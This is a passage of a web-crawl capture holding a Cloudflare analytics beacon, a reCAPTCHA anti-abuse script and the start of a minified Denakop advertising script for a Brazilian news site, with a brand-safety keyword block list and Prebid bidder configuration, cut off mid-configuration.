    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-26 04:31:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V38fr_YCrOGyQH3NuFSmGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769412698658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tags.denakop.com/10449/correiodeminas.com.br.js
body_size: 53604
content:
!function(){var e={396:function(e,t,n){"use strict";n(214);var a="side",i="under",r="first",o="intext",s="scroll",d="inimage",l="postitial",c="square",u="horizontal",p="slider",m="top",f="native",b=[a,i,r,o,s,c,d,"vertical",l,u,p,m,f],h="displayed",g="invalid",v="created",y=n(206),w=n.n(y);function k(e,t){return toString.call(e)==="[object "+t+"]"}function I(e){var t={a:"[Ã Ã¡Ã¢Ã£Ã¤Ã¥]",e:"[Ã¨Ã©ÃªÃ«]",i:"[Ã¬Ã­Ã®Ã¯]",o:"[Ã²Ã³Ã´ÃµÃ¶]",u:"[Ã¹ÃºÃ»Å±Ã¼]",y:"[Ã½Ã¿]",ae:"Ã¦",c:"Ã§",n:"Ã±",oe:"Å“"};for(var n in t)e=e.replace(new RegExp(t[n],"gi"),n);return e}function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function A(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){x(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function S(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var P=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"isBot",value:function(){return null!==navigator.userAgent.match(/bot|crawl|slurp|fetcher|externalhit|spider|bench/i)}},{key:"getInfo",value:function(){var e=w().parse(navigator.userAgent);return e.platform.type?"desktop"===e.platform.type&&window.innerWidth<=480?A(A({},e),{},{platform:{type:"mobile"}}):"desktop"===e.platform.type&&window.innerWidth<=768&&window.innerWidth>480?A(A({},e),{},{platform:{type:"tablet"}}):e:window.screen.height<=920&&window.screen.width<=450?A(A({},e),{},{platform:{type:"mobile"}}):A(A({},e),{},{platform:{type:"desktop"}})}},{key:"checkSECOMBlockList",value:function(){var e=window.denakop.pathUrlAmp||window.location.href,t=[];try{for(var n=" "+I(decodeURIComponent(e).replace(/[~:,\-*|?^#@!$%&()+_=/]/gi," ").toLowerCase())+" ",a="*conteudo adulto* *odio* *violencia* *pirataria* *musica online* *filmes online* *doencas* *doenca* *guerra* *desastre* *desastres* *terrorismo* *abuso* *evangelico* *presidente banco do brasil* *exibe corpo* *presidente caixa economica* *sexual* *fabio wajngarten* *presidente da camara* *acidente* *fabricio queiroz* *presidente da republica* *fake news* *presidente do banco do brasil* *acidentes* *presidente do brasil* *agredida* *bolsonaro* *presidente do congresso* *agredido* *fnde* *presidente do senado* *agressao* *fotos picantes* *psl* *ai * *fraga* *pt* *alan de oliveira lopes* *glen* *queimada viva* *alckmin* *glen valente* *queimado vivo* *alexandre ramage* *governo federal* *queiroz* *amazonia* *hamilton mourao* *ramage* *andre viana andrade* *hidroxicloroquina* *regina duarte* *aras* *impeachment* *remedio experimental* *assassinada * *investigacao* *renuncia* *assassinado * *rodrigo fayad* *assassinato * *rolando de souza* *barroso* *itamaraty* *rosseti* *bolsogado* *jair* *rubem de freitas novaes* *bolsominion* *joao doria* *samy liberman* *bolsominions* *jogo de azar* *sara winter* *bolsomito* *jogo do bicho* *sbt* *bolsonaristas* *jogos de azar* *secom* *jorge oliveira* *secretaria de comunicacao* *bondage* *jose serra* *seios* *braga* *kamasutra* *senado federal* *braga netto* *kiko nunes* *senador* *brumadinho* *lava jato* *sensualiza* *bruno covas* *lava toga* *sergio moro* *brutalidade* *lewandowski* *serra* *bumbum* *luiz eduardo ramos* *sexo * *campos de concentracao* *maia* *silvio santos* *carlos alberto decotelli da silva* *mandetta* *stf* *manifestacao* *suicidio* *carlos ghosn* *marcelo lopes da ponte* *supremo tribunal federal* *carlos henrique oliveira* *mariana* *sus* *cartao corporativo* *marielle* *tcu* *cecilia silva franco* *mario frias* *tercio arnaud tomaz* *cenas de sexo * *matador de aluguel * *toffolli* *chico rodrigues* *matou* *tribunal de contas da uniao* *ciro* *mauricio valeixo* *vereador* *ciro gomes* *mdb* *vice presidente* *ciro nogueira* *mendonca* *violencia* *cloroquina* *wilson witzel* *coaf* *micro biquini* *witzel* *cocaina * *ministerio* *zambelli* *conar* *ministro da justica* *zema* *congresso nacional* *moro* *aglomeracao* *corpao* *morta* *aglomeracoes* *covas* *morte* *assassino* *crime* *mortes* *assedio* *crimes* *sexuais* *nazismo* *china* *cueca* *nazista* *covid* *damares* *nelson teich* *culposo* *davi* *nua* *doloso* *davi alcolumbre* *nudes* *fila* *deltan* *orgia* *foragido* *deltan dallagnol* *osmar terra* *lockdown* *demissao* *paulo guedes* *lula* *dilma* *pcc* *luis inacio* *doria* *pf* *pandemia* *droga* *pgr* *pornografia* *drogas* *pib* *prostituta* *policia federal* *prostituicao* *estuprada* *porno * *queimada* *estuprar * *posa de biquini * *saque* *estupro* *prefeito* *caixa economica* *estupro de crianca* *presidente* *fora do ar* *caixa* *cef* *felipe neto* *pazuello* *caixa tem fora* *ministro da saude* *app fora do ar* *oxigenio* *edson leal pujol* *almirante flavio rocha* *centrao* *exercito * *marcelo queiroga* *fernando azevedo e silva* *ditadura* *ilques barbosa* *antonio carlos bermudes* *leo dias* *marinha* *aeronautica* *lilian tahan* *ditadura militar* *golpe* *pedro guimaraes* *eleicoes* *racismo* *bruno pereira* *presidencial* *racista* *dom philips* *aborto* *petrobras* *indios* *assedio moral* *aborto* *atalaia do norte* *daniella marques consentino* *pedofilia* *funai* *celso daniel* *pedofilo* *piquet* *presidenta* *intimas* *nelson piquet* *antonio carlos ferreira* *casa abandonada* *escravocrata* *celso leonardo barbosa* *escravidao* *fbi* *misoginia* *foragido* *barao de bocaina* *cativeiro* *francisco de paula vicente de azevedo* *instituto luisa mell* *hilda* *carcere privado*".split("*").map((function(e){return e.trim()})).filter(Boolean),i=a.length>>>0,r=0;r<i;r++){for(var o=a[r].trim().split(" "),s=o.length,d=0,l=0;l<s;l++){var c=o[l];i>2&&-1!==n.indexOf(" "+c+" ")&&d++}d===s&&t.push(a[r])}}catch(e){z.error("SECOM Block list check: Something wrong here",e)}return t}},{key:"isDebugMode",value:function(){return-1!==window.location.search.indexOf("denakop_debug=true")}},{key:"isForcedRefreshMode",value:function(){return-1!==window.location.search.indexOf("force_refresh=true")}}],n&&S(t,n),e}();function O(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var C=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"_configureCustomLog",value:function(e){var t=e.args,n=e.prefix,a=t;return a=[].slice.call(t),n&&a.unshift(n),a.unshift("display: inline-block; color: #fff; background: #1b7900; padding: 1px 4px; border-radius: 3px;"),a.unshift("%cDenakop"),a}},{key:"_consoleValidator",value:function(e){var t=e.type,n=Boolean(window.console),a=P.isDebugMode()||!1;return!(n&&window.console[t]&&a)}},{key:"userInfo",value:function(){console.info.apply(console,this._configureCustomLog({args:arguments,prefix:"USER INFO: "}))}},{key:"userWarn",value:function(){console.warn.apply(console,this._configureCustomLog({args:arguments,prefix:"USER INFO: "}))}},{key:"info",value:function(){this._consoleValidator({type:"info"})||console.info.apply(console,this._configureCustomLog({args:arguments,prefix:"INFO: "}))}},{key:"warn",value:function(){this._consoleValidator({type:"warn"})||console.warn.apply(console,this._configureCustomLog({args:arguments,prefix:"WARN: "}))}},{key:"error",value:function(){this._consoleValidator({type:"error"})||console.error.apply(console,this._configureCustomLog({args:arguments,prefix:"ERROR: "}))}}],n&&O(t,n),e}(),z=C,E="left",M="right",T="RIGHT";function B(e){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},B(e)}function N(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var R=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"isElement",value:function(e){return e instanceof Element||e instanceof HTMLElement}},{key:"injectElement",value:function(e){var t=e.position,n=e.anchorElement,a=e.elementToInject;if(this.isElement(n))switch(t){case 1:n.parentNode.insertBefore(a,n);break;case 2:n.insertBefore(a,n.firstChild);break;case 4:n.parentNode.insertBefore(a,n.nextSibling);break;default:n.appendChild(a)}}},{key:"injectMultipleElements",value:function(e){var t=e.anchorElement;e.elementsToInject.forEach((function(e){t.appendChild(e)}))}},{key:"loadScriptAndExecuteCallback",value:function(e){var t=e.length,n=e.scripts,a=e.containerElement,i=document.createElement("script");i.setAttribute("src",n[t]),i.async=!1,a.appendChild(i),t<n.length-1&&(i.onload=this.loadScriptAndExecuteCallback({length:t+1,scripts:n,containerElement:a}))}},{key:"isImageLoaded",value:function(e){var t=e.image;return t.complete&&t.naturalWidth>0&&t.naturalHeight>0||t.width>0&&t.height>0}},{key:"objectHasOwnProperty",value:function(e){var t=e.object,n=e.key;return Object.prototype.hasOwnProperty.call(t,n)}},{key:"objectToArray",value:function(e){return"object"!==B(e)||null===e||Array.isArray(e)?e:Object.keys(e).map((function(t){return[t,e[t]]}))}},{key:"addAttributesToElement",value:function(t){var n=t.element,a=t.attributes;for(var i in a)e.objectHasOwnProperty({object:a,key:i})&&n.setAttribute(i,a[i]);return n}},{key:"createElementWithAttributes",value:function(e){var t=e.tagName,n=e.attributes,a=document.createElement(t);return this.addAttributesToElement({element:a,attributes:n})}},{key:"getEstimatedElementPosition",value:function(e){var t=e.element.getBoundingClientRect(),n=Number(t.left+(window.scrollX||window.pageXOffset)),a=Number(t.top+(window.scrollY||window.pageYOffset)),i=Number(t.width),r=Number(t.height);return{top:a,left:n,width:i,y:a,height:r,x:n,right:n+i,bottom:a+r}}},{key:"generateDivId",value:function(e){var t=e.type,n=e.name,a="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}));return"denakop-".concat(t,"-").concat(n,"-").concat(a)}},{key:"getViewPortSize",value:function(){var e=window.innerWidth,t=window.innerHeight;if(e&&t)return{width:e,height:t};var n=document.documentElement;return{width:n.clientWidth,height:n.clientHeight}}},{key:"scrollPassedElementIntoView",value:function(e){return e.element.getBoundingClientRect().top<window.innerHeight}},{key:"scrollPassedElementIntoViewStatic",value:function(e){return e.elementPositions.top<window.innerHeight}},{key:"isElementVisible",value:function(e){var t=e.element.getBoundingClientRect();return t.top<window.innerHeight&&t.bottom>=0}},{key:"detectVisibility",value:function(e){var t=e.element,n=t.offsetTop,a=t.offsetTop+t.offsetHeight+t.style.marginTop,i=window.scrollY+window.innerHeight,r=window.scrollY;return i>n&&r<a}}],n&&N(t,n),e}(),j="mobile",U="yahoossp";function D(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var L=function(){function e(t){var n=t.placementName,a=t.customSizes,i=t.customBiddersFromDisplayAd;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._customSizes=a,this._placementName=n,this._customBiddersFromDisplayAd=i}var t,n,a;return t=e,a=[{key:"getBidders",value:function(e){var t=e.bidderType;return JSON.parse('{"videoBidders":{"mobile":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690328"}}}},"desktop":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690326"}}}},"tablet":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690327"}}}}},"bidders":{"mobile":{"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403470"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402029"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166140}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105365}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403467"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402024"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166155}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105362}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403468"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402025"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166156}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105364}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403469"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402027"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166157}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105363}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038847"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016661"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166158}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105366}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166159}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348706"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166173}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403470"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402029"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166154}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110688}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348820"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166148}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110693}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348791"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166146}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110694}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348762"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166147}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110695}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353621"}}}},"desktop":{"side":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_side"}}},"roix":{"bidder":"roix","params":{"placementId":"18403454"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402013"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":146448}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105354}}},"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403455"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402014"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166141}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105355}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403451"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402009"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166166}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105351}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403452"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402011"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166167}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105353}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403453"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402012"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166168}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105352}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038845"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016665"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166169}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105356}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166170}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348590"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166171}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403455"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402014"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166152}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110687}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348814"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166149}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110690}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348780"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166151}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110691}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348752"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166150}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110692}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353618"}}}},"tablet":{"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403465"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402022"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166142}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105360}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403461"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402017"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166164}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105357}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_intext"}}},"roix":{"bidder":"roix","params":{"